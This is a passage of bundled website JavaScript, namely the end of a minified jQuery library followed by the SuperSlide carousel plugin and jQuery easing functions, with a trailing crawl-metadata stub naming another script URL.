            script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
        },
        contents: {
            script: /javascript|ecmascript/
        },
        converters: {
            "text script": function(e) {
                return v.globalEval(e),
                e
            }
        }
    }),
    v.ajaxPrefilter("script", function(e) {
        e.cache === t && (e.cache = !1),
        e.crossDomain && (e.type = "GET",
        e.global = !1)
    }),
    v.ajaxTransport("script", function(e) {
        if (e.crossDomain) {
            var n, r = i.head || i.getElementsByTagName("head")[0] || i.documentElement;
            return {
                send: function(s, o) {
                    n = i.createElement("script"),
                    n.async = "async",
                    e.scriptCharset && (n.charset = e.scriptCharset),
                    n.src = e.url,
                    n.onload = n.onreadystatechange = function(e, i) {
                        if (i || !n.readyState || /loaded|complete/.test(n.readyState))
                            n.onload = n.onreadystatechange = null,
                            r && n.parentNode && r.removeChild(n),
                            n = t,
                            i || o(200, "success")
                    }
                    ,
                    r.insertBefore(n, r.firstChild)
                },
                abort: function() {
                    n && n.onload(0, 1)
                }
            }
        }
    });
    var Hn, Bn = e.ActiveXObject ? function() {
        for (var e in Hn)
            Hn[e](0, 1)
    }
    : !1, jn = 0;
    v.ajaxSettings.xhr = e.ActiveXObject ? function() {
        return !this.isLocal && Fn() || In()
    }
    : Fn,
    function(e) {
        v.extend(v.support, {
            ajax: !!e,
            cors: !!e && "withCredentials"in e
        })
    }(v.ajaxSettings.xhr()),
    v.support.ajax && v.ajaxTransport(function(n) {
        if (!n.crossDomain || v.support.cors) {
            var r;
            return {
                send: function(i, s) {
                    var o, u, a = n.xhr();
                    n.username ? a.open(n.type, n.url, n.async, n.username, n.password) : a.open(n.type, n.url, n.async);
                    if (n.xhrFields)
                        for (u in n.xhrFields)
                            a[u] = n.xhrFields[u];
                    n.mimeType && a.overrideMimeType && a.overrideMimeType(n.mimeType),
                    !n.crossDomain && !i["X-Requested-With"] && (i["X-Requested-With"] = "XMLHttpRequest");
                    try {
                        for (u in i)
                            a.setRequestHeader(u, i[u])
                    } catch (f) {}
                    a.send(n.hasContent && n.data || null),
                    r = function(e, i) {
                        var u, f, l, c, h;
                        try {
                            if (r && (i || a.readyState === 4)) {
                                r = t,
                                o && (a.onreadystatechange = v.noop,
                                Bn && delete Hn[o]);
                                if (i)
                                    a.readyState !== 4 && a.abort();
                                else {
                                    u = a.status,
                                    l = a.getAllResponseHeaders(),
                                    c = {},
                                    h = a.responseXML,
                                    h && h.documentElement && (c.xml = h);
                                    try {
                                        c.text = a.responseText
                                    } catch (p) {}
                                    try {
                                        f = a.statusText
                                    } catch (p) {
                                        f = ""
                                    }
                                    !u && n.isLocal && !n.crossDomain ? u = c.text ? 200 : 404 : u === 1223 && (u = 204)
                                }
                            }
                        } catch (d) {
                            i || s(-1, d)
                        }
                        c && s(u, f, c, l)
                    }
                    ,
                    n.async ? a.readyState === 4 ? setTimeout(r, 0) : (o = ++jn,
                    Bn && (Hn || (Hn = {},
                    v(e).unload(Bn)),
                    Hn[o] = r),
                    a.onreadystatechange = r) : r()
                },
                abort: function() {
                    r && r(0, 1)
                }
            }
        }
    });
    var qn, Rn, Un = /^(?:toggle|show|hide)$/, zn = new RegExp("^(?:([-+])=|)(" + m + ")([a-z%]*)$","i"), Wn = /queueHooks$/, Xn = [Gn], Vn = {
        "*": [function(e, t) {
            var n, r, i = this.createTween(e, t), s = zn.exec(t), o = i.cur(), u = +o || 0, a = 1, f = 20;
            if (s) {
                n = +s[2],
                r = s[3] || (v.cssNumber[e] ? "" : "px");
                if (r !== "px" && u) {
                    u = v.css(i.elem, e, !0) || n || 1;
                    do
                        a = a || ".5",
                        u /= a,
                        v.style(i.elem, e, u + r);
                    while (a !== (a = i.cur() / o) && a !== 1 && --f)
                }
                i.unit = r,
                i.start = u,
                i.end = s[1] ? u + (s[1] + 1) * n : n
            }
            return i
        }
        ]
    };
    v.Animation = v.extend(Kn, {
        tweener: function(e, t) {
            v.isFunction(e) ? (t = e,
            e = ["*"]) : e = e.split(" ");
            var n, r = 0, i = e.length;
            for (; r < i; r++)
                n = e[r],
                Vn[n] = Vn[n] || [],
                Vn[n].unshift(t)
        },
        prefilter: function(e, t) {
            t ? Xn.unshift(e) : Xn.push(e)
        }
    }),
    v.Tween = Yn,
    Yn.prototype = {
        constructor: Yn,
        init: function(e, t, n, r, i, s) {
            this.elem = e,
            this.prop = n,
            this.easing = i || "swing",
            this.options = t,
            this.start = this.now = this.cur(),
            this.end = r,
            this.unit = s || (v.cssNumber[n] ? "" : "px")
        },
        cur: function() {
            var e = Yn.propHooks[this.prop];
            return e && e.get ? e.get(this) : Yn.propHooks._default.get(this)
        },
        run: function(e) {
            var t, n = Yn.propHooks[this.prop];
            return this.options.duration ? this.pos = t = v.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : this.pos = t = e,
            this.now = (this.end - this.start) * t + this.start,
            this.options.step && this.options.step.call(this.elem, this.now, this),
            n && n.set ? n.set(this) : Yn.propHooks._default.set(this),
            this
        }
    },
    Yn.prototype.init.prototype = Yn.prototype,
    Yn.propHooks = {
        _default: {
            get: function(e) {
                var t;
                return e.elem[e.prop] == null || !!e.elem.style && e.elem.style[e.prop] != null ? (t = v.css(e.elem, e.prop, !1, ""),
                !t || t === "auto" ? 0 : t) : e.elem[e.prop]
            },
            set: function(e) {
                v.fx.step[e.prop] ? v.fx.step[e.prop](e) : e.elem.style && (e.elem.style[v.cssProps[e.prop]] != null || v.cssHooks[e.prop]) ? v.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
            }
        }
    },
    Yn.propHooks.scrollTop = Yn.propHooks.scrollLeft = {
        set: function(e) {
            e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
        }
    },
    v.each(["toggle", "show", "hide"], function(e, t) {
        var n = v.fn[t];
        v.fn[t] = function(r, i, s) {
            return r == null || typeof r == "boolean" || !e && v.isFunction(r) && v.isFunction(i) ? n.apply(this, arguments) : this.animate(Zn(t, !0), r, i, s)
        }
    }),
    v.fn.extend({
        fadeTo: function(e, t, n, r) {
            return this.filter(Gt).css("opacity", 0).show().end().animate({
                opacity: t
            }, e, n, r)
        },
        animate: function(e, t, n, r) {
            var i = v.isEmptyObject(e)
              , s = v.speed(t, n, r)
              , o = function() {
                var t = Kn(this, v.extend({}, e), s);
                i && t.stop(!0)
            };
            return i || s.queue === !1 ? this.each(o) : this.queue(s.queue, o)
        },
        stop: function(e, n, r) {
            var i = function(e) {
                var t = e.stop;
                delete e.stop,
                t(r)
            };
            return typeof e != "string" && (r = n,
            n = e,
            e = t),
            n && e !== !1 && this.queue(e || "fx", []),
            this.each(function() {
                var t = !0
                  , n = e != null && e + "queueHooks"
                  , s = v.timers
                  , o = v._data(this);
                if (n)
                    o[n] && o[n].stop && i(o[n]);
                else
                    for (n in o)
                        o[n] && o[n].stop && Wn.test(n) && i(o[n]);
                for (n = s.length; n--; )
                    s[n].elem === this && (e == null || s[n].queue === e) && (s[n].anim.stop(r),
                    t = !1,
                    s.splice(n, 1));
                (t || !r) && v.dequeue(this, e)
            })
        }
    }),
    v.each({
        slideDown: Zn("show"),
        slideUp: Zn("hide"),
        slideToggle: Zn("toggle"),
        fadeIn: {
            opacity: "show"
        },
        fadeOut: {
            opacity: "hide"
        },
        fadeToggle: {
            opacity: "toggle"
        }
    }, function(e, t) {
        v.fn[e] = function(e, n, r) {
            return this.animate(t, e, n, r)
        }
    }),
    v.speed = function(e, t, n) {
        var r = e && typeof e == "object" ? v.extend({}, e) : {
            complete: n || !n && t || v.isFunction(e) && e,
            duration: e,
            easing: n && t || t && !v.isFunction(t) && t
        };
        r.duration = v.fx.off ? 0 : typeof r.duration == "number" ? r.duration : r.duration in v.fx.speeds ? v.fx.speeds[r.duration] : v.fx.speeds._default;
        if (r.queue == null || r.queue === !0)
            r.queue = "fx";
        return r.old = r.complete,
        r.complete = function() {
            v.isFunction(r.old) && r.old.call(this),
            r.queue && v.dequeue(this, r.queue)
        }
        ,
        r
    }
    ,
    v.easing = {
        linear: function(e) {
            return e
        },
        swing: function(e) {
            return .5 - Math.cos(e * Math.PI) / 2
        }
    },
    v.timers = [],
    v.fx = Yn.prototype.init,
    v.fx.tick = function() {
        var e, n = v.timers, r = 0;
        qn = v.now();
        for (; r < n.length; r++)
            e = n[r],
            !e() && n[r] === e && n.splice(r--, 1);
        n.length || v.fx.stop(),
        qn = t
    }
    ,
    v.fx.timer = function(e) {
        e() && v.timers.push(e) && !Rn && (Rn = setInterval(v.fx.tick, v.fx.interval))
    }
    ,
    v.fx.interval = 13,
    v.fx.stop = function() {
        clearInterval(Rn),
        Rn = null
    }
    ,
    v.fx.speeds = {
        slow: 600,
        fast: 200,
        _default: 400
    },
    v.fx.step = {},
    v.expr && v.expr.filters && (v.expr.filters.animated = function(e) {
        return v.grep(v.timers, function(t) {
            return e === t.elem
        }).length
    }
    );
    var er = /^(?:body|html)$/i;
    v.fn.offset = function(e) {
        if (arguments.length)
            return e === t ? this : this.each(function(t) {
                v.offset.setOffset(this, e, t)
            });
        var n, r, i, s, o, u, a, f = {
            top: 0,
            left: 0
        }, l = this[0], c = l && l.ownerDocument;
        if (!c)
            return;
        return (r = c.body) === l ? v.offset.bodyOffset(l) : (n = c.documentElement,
        v.contains(n, l) ? (typeof l.getBoundingClientRect != "undefined" && (f = l.getBoundingClientRect()),
        i = tr(c),
        s = n.clientTop || r.clientTop || 0,
        o = n.clientLeft || r.clientLeft || 0,
        u = i.pageYOffset || n.scrollTop,
        a = i.pageXOffset || n.scrollLeft,
        {
            top: f.top + u - s,
            left: f.left + a - o
        }) : f)
    }
    ,
    v.offset = {
        bodyOffset: function(e) {
            var t = e.offsetTop
              , n = e.offsetLeft;
            return v.support.doesNotIncludeMarginInBodyOffset && (t += parseFloat(v.css(e, "marginTop")) || 0,
            n += parseFloat(v.css(e, "marginLeft")) || 0),
            {
                top: t,
                left: n
            }
        },
        setOffset: function(e, t, n) {
            var r = v.css(e, "position");
            r === "static" && (e.style.position = "relative");
            var i = v(e), s = i.offset(), o = v.css(e, "top"), u = v.css(e, "left"), a = (r === "absolute" || r === "fixed") && v.inArray("auto", [o, u]) > -1, f = {}, l = {}, c, h;
            a ? (l = i.position(),
            c = l.top,
            h = l.left) : (c = parseFloat(o) || 0,
            h = parseFloat(u) || 0),
            v.isFunction(t) && (t = t.call(e, n, s)),
            t.top != null && (f.top = t.top - s.top + c),
            t.left != null && (f.left = t.left - s.left + h),
            "using"in t ? t.using.call(e, f) : i.css(f)
        }
    },
    v.fn.extend({
        position: function() {
            if (!this[0])
                return;
            var e = this[0]
              , t = this.offsetParent()
              , n = this.offset()
              , r = er.test(t[0].nodeName) ? {
                top: 0,
                left: 0
            } : t.offset();
            return n.top -= parseFloat(v.css(e, "marginTop")) || 0,
            n.left -= parseFloat(v.css(e, "marginLeft")) || 0,
            r.top += parseFloat(v.css(t[0], "borderTopWidth")) || 0,
            r.left += parseFloat(v.css(t[0], "borderLeftWidth")) || 0,
            {
                top: n.top - r.top,
                left: n.left - r.left
            }
        },
        offsetParent: function() {
            return this.map(function() {
                var e = this.offsetParent || i.body;
                while (e && !er.test(e.nodeName) && v.css(e, "position") === "static")
                    e = e.offsetParent;
                return e || i.body
            })
        }
    }),
    v.each({
        scrollLeft: "pageXOffset",
        scrollTop: "pageYOffset"
    }, function(e, n) {
        var r = /Y/.test(n);
        v.fn[e] = function(i) {
            return v.access(this, function(e, i, s) {
                var o = tr(e);
                if (s === t)
                    return o ? n in o ? o[n] : o.document.documentElement[i] : e[i];
                o ? o.scrollTo(r ? v(o).scrollLeft() : s, r ? s : v(o).scrollTop()) : e[i] = s
            }, e, i, arguments.length, null)
        }
    }),
    v.each({
        Height: "height",
        Width: "width"
    }, function(e, n) {
        v.each({
            padding: "inner" + e,
            content: n,
            "": "outer" + e
        }, function(r, i) {
            v.fn[i] = function(i, s) {
                var o = arguments.length && (r || typeof i != "boolean")
                  , u = r || (i === !0 || s === !0 ? "margin" : "border");
                return v.access(this, function(n, r, i) {
                    var s;
                    return v.isWindow(n) ? n.document.documentElement["client" + e] : n.nodeType === 9 ? (s = n.documentElement,
                    Math.max(n.body["scroll" + e], s["scroll" + e], n.body["offset" + e], s["offset" + e], s["client" + e])) : i === t ? v.css(n, r, i, u) : v.style(n, r, i, u)
                }, n, o ? i : t, o, null)
            }
        })
    }),
    e.jQuery = e.$ = v,
    typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [], function() {
        return v
    })
}
)(window);

// superSlide
"use strict";
!function(e) {
    e.fn.slide = function(t) {
        return e.fn.slide.defaults = {
            type: "slide",
            effect: "fade",
            autoPlay: !1,
            delayTime: 500,
            interTime: 2500,
            triggerTime: 150,
            defaultIndex: 0,
            titCell: ".hd li",
            mainCell: ".bd",
            targetCell: null,
            trigger: "mouseover",
            scroll: 1,
            vis: 1,
            titOnClassName: "on",
            autoPage: !1,
            prevCell: ".prev",
            nextCell: ".next",
            pageStateCell: ".pageState",
            opp: !1,
            pnLoop: !0,
            easing: "swing",
            startFun: null,
            endFun: null,
            switchLoad: null,
            playStateCell: ".playState",
            mouseOverStop: !0,
            defaultPlay: !0,
            returnDefault: !1
        },
        this.each(function() {
            var a, n = e.extend({}, e.fn.slide.defaults, t), i = e(this), s = n.effect, r = e(n.prevCell, i), o = e(n.nextCell, i), u = e(n.pageStateCell, i), l = e(n.playStateCell, i), c = e(n.titCell, i), f = c.size(), p = e(n.mainCell, i), d = p.children().size(), h = n.switchLoad, v = e(n.targetCell, i), m = parseInt(n.defaultIndex), g = parseInt(n.delayTime), w = parseInt(n.interTime), I = (parseInt(n.triggerTime),
            parseInt(n.scroll)), M = parseInt(n.vis), C = "false" != n.autoPlay && 0 != n.autoPlay, y = "false" != n.opp && 0 != n.opp, x = "false" != n.autoPage && 0 != n.autoPage, O = "false" != n.pnLoop && 0 != n.pnLoop, b = "false" != n.mouseOverStop && 0 != n.mouseOverStop, q = "false" != n.defaultPlay && 0 != n.defaultPlay, k = "false" != n.returnDefault && 0 != n.returnDefault, P = 0, Q = 0, S = 0, T = 0, L = n.easing, j = null, B = null, D = null, F = n.titOnClassName, E = c.index(i.find("." + F)), W = m = -1 == E ? m : E, z = m, A = m, N = d >= M ? d % I != 0 ? d % I : I : 0, U = "leftMarquee" == s || "topMarquee" == s, H = function() {
                e.isFunction(n.startFun) && n.startFun(m, f, i, e(n.titCell, i), p, v, r, o)
            }, $ = function() {
                e.isFunction(n.endFun) && n.endFun(m, f, i, e(n.titCell, i), p, v, r, o)
            }, G = function() {
                c.removeClass(F),
                q && c.eq(z).addClass(F)
            };
            if ("menu" == n.type)
                return q && c.removeClass(F).eq(m).addClass(F),
                c.hover(function() {
                    a = e(this).find(n.targetCell);
                    var t = c.index(e(this));
                    B = setTimeout(function() {
                        switch (m = t,
                        c.removeClass(F).eq(m).addClass(F),
                        H(),
                        s) {
                        case "fade":
                            a.stop(!0, !0).animate({
                                opacity: "show"
                            }, g, L, $);
                            break;
                        case "slideDown":
                            a.stop(!0, !0).animate({
                                height: "show"
                            }, g, L, $)
                        }
                    }, n.triggerTime)
                }, function() {
                    switch (clearTimeout(B),
                    s) {
                    case "fade":
                        a.animate({
                            opacity: "hide"
                        }, g, L);
                        break;
                    case "slideDown":
                        a.animate({
                            height: "hide"
                        }, g, L)
                    }
                }),
                void (k && i.hover(function() {
                    clearTimeout(D)
                }, function() {
                    D = setTimeout(G, g)
                }));
            if (0 == f && (f = d),
            U && (f = 2),
            x) {
                if (d >= M)
                    if ("leftLoop" == s || "topLoop" == s)
                        f = d % I != 0 ? 1 + (d / I ^ 0) : d / I;
                    else {
                        var J = d - M;
                        f = 1 + parseInt(J % I != 0 ? J / I + 1 : J / I),
                        f <= 0 && (f = 1)
                    }
                else
                    f = 1;
                c.html("");
                var K = "";
                if (1 == n.autoPage || "true" == n.autoPage)
                    for (var R = 0; R < f; R++)
                        K += "<li>" + (R + 1) + "</li>";
                else
                    for (var R = 0; R < f; R++)
                        K += n.autoPage.replace("$", R + 1);
                c.html(K);
                var c = c.children()
            }
            if (d >= M) {
                p.children().each(function() {
                    e(this).width() > S && (S = e(this).width(),
                    Q = e(this).outerWidth(!0)),
                    e(this).height() > T && (T = e(this).height(),
                    P = e(this).outerHeight(!0))
                });
                var V = p.children()
                  , X = function() {
                    for (var e = 0; e < M; e++)
                        V.eq(e).clone().addClass("clone").appendTo(p);
                    for (var e = 0; e < N; e++)
                        V.eq(d - e - 1).clone().addClass("clone").prependTo(p)
                };
                switch (s) {
                case "fold":
                    p.css({
                        position: "relative",
                        width: Q,
                        height: P
                    }).children().css({
                        position: "absolute",
                        width: S,
                        left: 0,
                        top: 0,
                        display: "none"
                    });
                    break;
                case "top":
                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + M * P + 'px"></div>').css({
                        top: -m * I * P,
                        position: "relative",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        height: T
                    });
                    break;
                case "left":
                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + M * Q + 'px"></div>').css({
                        width: d * Q,
                        left: -m * I * Q,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0"
                    }).children().css({
                        float: "left",
                        width: S
                    });
                    break;
                case "leftLoop":
                case "leftMarquee":
                    X(),
                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + M * Q + 'px"></div>').css({
                        width: (d + M + N) * Q,
                        position: "relative",
                        overflow: "hidden",
                        padding: "0",
                        margin: "0",
                        left: -(N + m * I) * Q
                    }).children().css({
                        float: "left",
                        width: S
                    });
                    break;
                case "topLoop":
                case "topMarquee":
                    X(),
                    p.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + M * P + 'px"></div>').css({
                        height: (d + M + N) * P,
                        position: "relative",
                        padding: "0",
                        margin: "0",
                        top: -(N + m * I) * P
                    }).children().css({
                        height: T
                    })
                }
            }
            var Y = function(e) {
                var t = e * I;
                return e == f ? t = d : -1 == e && d % I != 0 && (t = -d % I),
                t
            }
              , Z = function(t) {
                var a = function(a) {
                    for (var n = a; n < M + a; n++)
                        t.eq(n).find("img[" + h + "]").each(function() {
                            var t = e(this);
                            if (t.attr("src", t.attr(h)).removeAttr(h),
                            p.find(".clone")[0])
                                for (var a = p.children(), n = 0; n < a.size(); n++)
                                    a.eq(n).find("img[" + h + "]").each(function() {
                                        e(this).attr(h) == t.attr("src") && e(this).attr("src", e(this).attr(h)).removeAttr(h)
                                    })
                        })
                };
                switch (s) {
                case "fade":
                case "fold":
                case "top":
                case "left":
                case "slideDown":
                    a(m * I);
                    break;
                case "leftLoop":
                case "topLoop":
                    a(N + Y(A));
                    break;
                case "leftMarquee":
                case "topMarquee":
                    var n = "leftMarquee" == s ? p.css("left").replace("px", "") : p.css("top").replace("px", "")
                      , i = "leftMarquee" == s ? Q : P
                      , r = N;
                    if (n % i != 0) {
                        var o = Math.abs(n / i ^ 0);
                        r = 1 == m ? N + o : N + o - 1
                    }
                    a(r)
                }
            }
              , _ = function(e) {
                if (!q || W != m || e || U) {
                    if (U ? m >= 1 ? m = 1 : m <= 0 && (m = 0) : (A = m,
                    m >= f ? m = 0 : m < 0 && (m = f - 1)),
                    H(),
                    null != h && Z(p.children()),
                    v[0] && (a = v.eq(m),
                    null != h && Z(v),
                    "slideDown" == s ? (v.not(a).stop(!0, !0).slideUp(g),
                    a.slideDown(g, L, function() {
                        p[0] || $()
                    })) : (v.not(a).stop(!0, !0).hide(),
                    a.animate({
                        opacity: "show"
                    }, g, function() {
                        p[0] || $()
                    }))),
                    d >= M)
                        switch (s) {
                        case "fade":
                            p.children().stop(!0, !0).eq(m).animate({
                                opacity: "show"
                            }, g, L, function() {
                                $()
                            }).siblings().hide();
                            break;
                        case "fold":
                            p.children().stop(!0, !0).eq(m).animate({
                                opacity: "show"
                            }, g, L, function() {
                                $()
                            }).siblings().animate({
                                opacity: "hide"
                            }, g, L);
                            break;
                        case "top":
                            p.stop(!0, !1).animate({
                                top: -m * I * P
                            }, g, L, function() {
                                $()
                            });
                            break;
                        case "left":
                            p.stop(!0, !1).animate({
                                left: -m * I * Q
                            }, g, L, function() {
                                $()
                            });
                            break;
                        case "leftLoop":
                            var t = A;
                            p.stop(!0, !0).animate({
                                left: -(Y(A) + N) * Q
                            }, g, L, function() {
                                t <= -1 ? p.css("left", -(N + (f - 1) * I) * Q) : t >= f && p.css("left", -N * Q),
                                $()
                            });
                            break;
                        case "topLoop":
                            var t = A;
                            p.stop(!0, !0).animate({
                                top: -(Y(A) + N) * P
                            }, g, L, function() {
                                t <= -1 ? p.css("top", -(N + (f - 1) * I) * P) : t >= f && p.css("top", -N * P),
                                $()
                            });
                            break;
                        case "leftMarquee":
                            var n = p.css("left").replace("px", "");
                            0 == m ? p.animate({
                                left: ++n
                            }, 0, function() {
                                p.css("left").replace("px", "") >= 0 && p.css("left", -d * Q)
                            }) : p.animate({
                                left: --n
                            }, 0, function() {
                                p.css("left").replace("px", "") <= -(d + N) * Q && p.css("left", -N * Q)
                            });
                            break;
                        case "topMarquee":
                            var i = p.css("top").replace("px", "");
                            0 == m ? p.animate({
                                top: ++i
                            }, 0, function() {
                                p.css("top").replace("px", "") >= 0 && p.css("top", -d * P)
                            }) : p.animate({
                                top: --i
                            }, 0, function() {
                                p.css("top").replace("px", "") <= -(d + N) * P && p.css("top", -N * P)
                            })
                        }
                    c.removeClass(F).eq(m).addClass(F),
                    W = m,
                    O || (o.removeClass("nextStop"),
                    r.removeClass("prevStop"),
                    0 == m && r.addClass("prevStop"),
                    m == f - 1 && o.addClass("nextStop")),
                    u.html("<span>" + (m + 1) + "</span>/" + f)
                }
            };
            q && _(!0),
            k && i.hover(function() {
                clearTimeout(D)
            }, function() {
                D = setTimeout(function() {
                    m = z,
                    q ? _() : "slideDown" == s ? a.slideUp(g, G) : a.animate({
                        opacity: "hide"
                    }, g, G),
                    W = m
                }, 300)
            });
            var ee = function(e) {
                j = setInterval(function() {
                    if (i.hasClass("pause"))
                        return !1;
                    y ? m-- : m++,
                    _()
                }, e || w)
            }
              , te = function(e) {
                j = setInterval(_, e || w)
            }
              , ae = function() {
                b || (clearInterval(j),
                ee())
            }
              , ne = function() {
                (O || m != f - 1) && (m++,
                _(),
                U || ae())
            }
              , ie = function() {
                (O || 0 != m) && (m--,
                _(),
                U || ae())
            }
              , se = function() {
                clearInterval(j),
                U ? te() : ee(),
                l.removeClass("pauseState")
            }
              , re = function() {
                clearInterval(j),
                l.addClass("pauseState")
            };
            if (C ? U ? (y ? m-- : m++,
            te(),
            b && p.hover(re, se)) : (ee(),
            b && i.hover(re, se)) : (U && (y ? m-- : m++),
            l.addClass("pauseState")),
            l.click(function() {
                l.hasClass("pauseState") ? se() : re()
            }),
            "mouseover" == n.trigger ? c.hover(function() {
                var e = c.index(this);
                B = setTimeout(function() {
                    m = e,
                    _(),
                    ae()
                }, n.triggerTime)
            }, function() {
                clearTimeout(B)
            }) : c.click(function() {
                m = c.index(this),
                _(),
                ae()
            }),
            U) {
                if (o.mousedown(ne),
                r.mousedown(ie),
                O) {
                    var oe, ue = function() {
                        oe = setTimeout(function() {
                            clearInterval(j),
                            te(w / 10 ^ 0)
                        }, 150)
                    }, le = function() {
                        clearTimeout(oe),
                        clearInterval(j),
                        te()
                    };
                    o.mousedown(ue),
                    o.mouseup(le),
                    r.mousedown(ue),
                    r.mouseup(le)
                }
                "mouseover" == n.trigger && (o.hover(ne, function() {}),
                r.hover(ie, function() {}))
            } else
                o.click(ne),
                r.click(ie)
        })
    }
}(jQuery),
jQuery.easing.jswing = jQuery.easing.swing,
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad",
    swing: function(e, t, a, n, i) {
        return jQuery.easing[jQuery.easing.def](e, t, a, n, i)
    },
    easeInQuad: function(e, t, a, n, i) {
        return n * (t /= i) * t + a
    },
    easeOutQuad: function(e, t, a, n, i) {
        return -n * (t /= i) * (t - 2) + a
    },
    easeInOutQuad: function(e, t, a, n, i) {
        return (t /= i / 2) < 1 ? n / 2 * t * t + a : -n / 2 * (--t * (t - 2) - 1) + a
    },
    easeInCubic: function(e, t, a, n, i) {
        return n * (t /= i) * t * t + a
    },
    easeOutCubic: function(e, t, a, n, i) {
        return n * ((t = t / i - 1) * t * t + 1) + a
    },
    easeInOutCubic: function(e, t, a, n, i) {
        return (t /= i / 2) < 1 ? n / 2 * t * t * t + a : n / 2 * ((t -= 2) * t * t + 2) + a
    },
    easeInQuart: function(e, t, a, n, i) {
        return n * (t /= i) * t * t * t + a
    },
    easeOutQuart: function(e, t, a, n, i) {
        return -n * ((t = t / i - 1) * t * t * t - 1) + a
    },
    easeInOutQuart: function(e, t, a, n, i) {
        return (t /= i / 2) < 1 ? n / 2 * t * t * t * t + a : -n / 2 * ((t -= 2) * t * t * t - 2) + a
    },
    easeInQuint: function(e, t, a, n, i) {
        return n * (t /= i) * t * t * t * t + a
    },
    easeOutQuint: function(e, t, a, n, i) {
        return n * ((t = t / i - 1) * t * t * t * t + 1) + a
    },
    easeInOutQuint: function(e, t, a, n, i) {
        return (t /= i / 2) < 1 ? n / 2 * t * t * t * t * t + a : n / 2 * ((t -= 2) * t * t * t * t + 2) + a
    },
    easeInSine: function(e, t, a, n, i) {
        return -n * Math.cos(t / i * (Math.PI / 2)) + n + a
    },
    easeOutSine: function(e, t, a, n, i) {
        return n * Math.sin(t / i * (Math.PI / 2)) + a
    },
    easeInOutSine: function(e, t, a, n, i) {
        return -n / 2 * (Math.cos(Math.PI * t / i) - 1) + a
    },
    easeInExpo: function(e, t, a, n, i) {
        return 0 == t ? a : n * Math.pow(2, 10 * (t / i - 1)) + a
    },
    easeOutExpo: function(e, t, a, n, i) {
        return t == i ? a + n : n * (1 - Math.pow(2, -10 * t / i)) + a
    },
    easeInOutExpo: function(e, t, a, n, i) {
        return 0 == t ? a : t == i ? a + n : (t /= i / 2) < 1 ? n / 2 * Math.pow(2, 10 * (t - 1)) + a : n / 2 * (2 - Math.pow(2, -10 * --t)) + a
    },
    easeInCirc: function(e, t, a, n, i) {
        return -n * (Math.sqrt(1 - (t /= i) * t) - 1) + a
    },
    easeOutCirc: function(e, t, a, n, i) {
        return n * Math.sqrt(1 - (t = t / i - 1) * t) + a
    },
    easeInOutCirc: function(e, t, a, n, i) {
        return (t /= i / 2) < 1 ? -n / 2 * (Math.sqrt(1 - t * t) - 1) + a : n / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + a
    },
    easeInElastic: function(e, t, a, n, i) {
        var s = 1.70158
          , r = 0
          , o = n;
        if (0 == t)
            return a;
        if (1 == (t /= i))
            return a + n;
        if (r || (r = .3 * i),
        o < Math.abs(n)) {
            o = n;
            var s = r / 4
        } else
            var s = r / (2 * Math.PI) * Math.asin(n / o);
        return -o * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - s) * (2 * Math.PI) / r) + a
    },
    easeOutElastic: function(e, t, a, n, i) {
        var s = 1.70158
          , r = 0
          , o = n;
        if (0 == t)
            return a;
        if (1 == (t /= i))
            return a + n;
        if (r || (r = .3 * i),
        o < Math.abs(n)) {
            o = n;
            var s = r / 4
        } else
            var s = r / (2 * Math.PI) * Math.asin(n / o);
        return o * Math.pow(2, -10 * t) * Math.sin((t * i - s) * (2 * Math.PI) / r) + n + a
    },
    easeInOutElastic: function(e, t, a, n, i) {
        var s = 1.70158
          , r = 0
          , o = n;
        if (0 == t)
            return a;
        if (2 == (t /= i / 2))
            return a + n;
        if (r || (r = i * (.3 * 1.5)),
        o < Math.abs(n)) {
            o = n;
            var s = r / 4
        } else
            var s = r / (2 * Math.PI) * Math.asin(n / o);
        return t < 1 ? o * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * i - s) * (2 * Math.PI) / r) * -.5 + a : o * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * i - s) * (2 * Math.PI) / r) * .5 + n + a
    },
    easeInBack: function(e, t, a, n, i, s) {
        return void 0 == s && (s = 1.70158),
        n * (t /= i) * t * ((s + 1) * t - s) + a
    },
    easeOutBack: function(e, t, a, n, i, s) {
        return void 0 == s && (s = 1.70158),
        n * ((t = t / i - 1) * t * ((s + 1) * t + s) + 1) + a
    },
    easeInOutBack: function(e, t, a, n, i, s) {
        return void 0 == s && (s = 1.70158),
        (t /= i / 2) < 1 ? n / 2 * (t * t * ((1 + (s *= 1.525)) * t - s)) + a : n / 2 * ((t -= 2) * t * ((1 + (s *= 1.525)) * t + s) + 2) + a
    },
    easeInBounce: function(e, t, a, n, i) {
        return n - jQuery.easing.easeOutBounce(e, i - t, 0, n, i) + a
    },
    easeOutBounce: function(e, t, a, n, i) {
        return (t /= i) < 1 / 2.75 ? n * (7.5625 * t * t) + a : t < 2 / 2.75 ? n * (7.5625 * (t -= 1.5 / 2.75) * t + .75) + a : t < 2.5 / 2.75 ? n * (7.5625 * (t -= 2.25 / 2.75) * t + .9375) + a : n * (7.5625 * (t -= 2.625 / 2.75) * t + .984375) + a
    },
    easeInOutBounce: function(e, t, a, n, i) {
        return t < i / 2 ? .5 * jQuery.easing.easeInBounce(e, 2 * t, 0, n, i) + a : .5 * jQuery.easing.easeOutBounce(e, 2 * t - i, 0, n, i) + .5 * n + a
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.upanhome.com/statics/packer/js/ny.js?t=20181212
body_size: 57997
content:
